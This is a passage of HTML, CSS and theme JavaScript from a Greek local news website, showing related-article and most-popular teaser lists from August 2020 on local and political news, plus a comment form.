header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_103_971","tdc_css_class":"tdi_103_971","tdc_css_class_style":"tdi_103_971_rand_style"}';
block_tdi_103_971.td_column_number = "2";
block_tdi_103_971.block_type = "tdb_single_related";
block_tdi_103_971.post_count = "3";
block_tdi_103_971.found_posts = "176";
block_tdi_103_971.header_color = "";
block_tdi_103_971.ajax_pagination_infinite_stop = "";
block_tdi_103_971.max_num_pages = "59";
tdBlocksArray.push(block_tdi_103_971);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_103_971 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/a-t-omonoias-se-karantina-eksi-astynomikoi-kai-oloi-oi-kratoymenoi/" rel="bookmark" class="td-image-wrap " title="Α.Τ. Ομόνοιας: Σε καραντίνα έξι αστυνομικοί και όλοι οι κρατούμενοι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/a-t-omonoias-se-karantina-eksi-astynomikoi-kai-oloi-oi-kratoymenoi/" rel="bookmark" title="Α.Τ. Ομόνοιας: Σε καραντίνα έξι αστυνομικοί και όλοι οι κρατούμενοι">Α.Τ. Ομόνοιας: Σε καραντίνα έξι αστυνομικοί και όλοι οι κρατούμενοι</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-20T17:26:20+03:00" >20 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/a-t-omonoias-se-karantina-eksi-astynomikoi-kai-oloi-oi-kratoymenoi/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Α.Τ. Ομόνοιας: Σε καραντίνα έξι αστυνομικοί και όλοι οι κρατούμενοι
Α.Τ. Ομόνοιας:Έξι αστυνομικοί και όλοι οι κρατούμενοι του αστυνομικού Τμήματος Ομόνοιας τέθηκαν σε καραντίνα 14 ημερών, καθώς διαπιστώθηκε ότι ένας...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/a-t-omonoias-se-karantina-eksi-astynomikoi-kai-oloi-oi-kratoymenoi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/syllogos-ekpaideftikwn-%ce%acmesi-proslipsi-twn-anaplirwtwn/" rel="bookmark" class="td-image-wrap " title="Σύλλογος Εκπαιδευτικών: Άμεση πρόσληψη των αναπληρωτών" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/syllogos-ekpaideftikwn-%ce%acmesi-proslipsi-twn-anaplirwtwn/" rel="bookmark" title="Σύλλογος Εκπαιδευτικών: Άμεση πρόσληψη των αναπληρωτών">Σύλλογος Εκπαιδευτικών: Άμεση πρόσληψη των αναπληρωτών</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-18T14:54:32+03:00" >18 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/syllogos-ekpaideftikwn-%ce%acmesi-proslipsi-twn-anaplirwtwn/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Σύλλογος Εκπαιδευτικών: Άμεση πρόσληψη των αναπληρωτών
Σύλλογος Εκπαιδευτικών:Με αφορμή το «αβέβαιο», όπως σημειώνει, τοπίο στα εργασιακά για χιλιάδες αναπληρωτές εκπαιδευτικούς, ο Σύλλογος Εκπαιδευτικών Π.Ε. «Γ. Σεφέρης»...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/syllogos-ekpaideftikwn-%ce%acmesi-proslipsi-twn-anaplirwtwn/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_103_971" data-td_block_id="tdi_103_971"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_103_971" data-td_block_id="tdi_103_971"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_104_627 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_627" >
<style>
/* custom css */
.tdi_104_627 .comment-link{
                    display: inline-block;
                }.tdi_104_627 .comment{
                    border-bottom-style: dashed;
                }.tdi_104_627 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%80%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7-%CF%80%CE%AF%CF%84%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-%CE%B3-%CE%B1-%CF%83-%CF%87%CE%BF%CE%BB%CE%B1%CF%81/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://voreiageitonia.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Σχόλιο:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Όνομα:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Ιστοσελίδα:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='17032' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_106_393  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_106_393{
                    vertical-align: baseline;
                }.tdi_106_393 .wpb_wrapper,
				.tdi_106_393 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106_393 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_106_393 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108_56a td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108_56a" >
<style>
/* custom css */
.tdi_108_56a .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_56a .entry-thumb{
					background-position: center 50%;
				}.tdi_108_56a .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_56a .td-image-container,
				.ie11 .tdi_108_56a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_56a .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108_56a .td-module-meta-info,
				.ie11 .tdi_108_56a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_56a .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_108_56a .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_108_56a .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108_56a .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_108_56a .td-post-vid-time{
					display: block;
				}.tdi_108_56a .td-post-category{
					display: none;
				}.tdi_108_56a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_56a .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_56a .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_56a .td-read-more{
					display: none;
				}.tdi_108_56a .td-post-author-name{
					display: none;
				}.tdi_108_56a .entry-review-stars{
					display: inline-block;
				}.tdi_108_56a .td-icon-star,
                .tdi_108_56a .td-icon-star-empty,
                .tdi_108_56a .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_56a .td-module-comments{
					display: none;
				}.tdi_108_56a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_56a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108_56a .td-block-title a,
				.tdi_108_56a .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_108_56a .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_56a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_56a .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_56a .td-module-container:before{
					bottom: -15px;
				}.tdi_108_56a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_56a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_56a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_56a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_56a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_56a .td-module-container:before{
					bottom: -10px;
				}.tdi_108_56a .td-post-date,
				.tdi_108_56a .td-post-author-name span{
					display: none;
				}.tdi_108_56a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_56a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_56a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_56a .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_56a .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_108_56a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_56a .td-module-container:before{
					bottom: -15px;
				}.tdi_108_56a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_56a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_56a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_108_56a = new tdBlock();
block_tdi_108_56a.id = "tdi_108_56a";
block_tdi_108_56a.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108_56a","tdc_css_class":"tdi_108_56a","tdc_css_class_style":"tdi_108_56a_rand_style"}';
block_tdi_108_56a.td_column_number = "1";
block_tdi_108_56a.block_type = "td_flex_block_1";
block_tdi_108_56a.post_count = "4";
block_tdi_108_56a.found_posts = "1560";
block_tdi_108_56a.header_color = "";
block_tdi_108_56a.ajax_pagination_infinite_stop = "";
block_tdi_108_56a.max_num_pages = "390";
tdBlocksArray.push(block_tdi_108_56a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108_56a class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
